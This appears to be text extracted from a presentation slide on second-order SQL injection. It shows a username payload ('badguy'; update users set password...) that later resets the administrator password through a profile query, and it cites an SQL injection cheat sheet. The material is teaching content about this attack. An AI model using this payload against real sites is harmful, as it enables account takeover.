 Cihan Ozhan
badguy';update users set password='letmein'
where user='administrator'--
CREATE AN ACCOUNT
LOGIN
administrator
letmein
PROFILE
select * from user_options where user='badguy';update users
set password='letmein' where user='administrator'--
https://www.invicti.com/blog/web-security/sql-injection-cheat-sheet/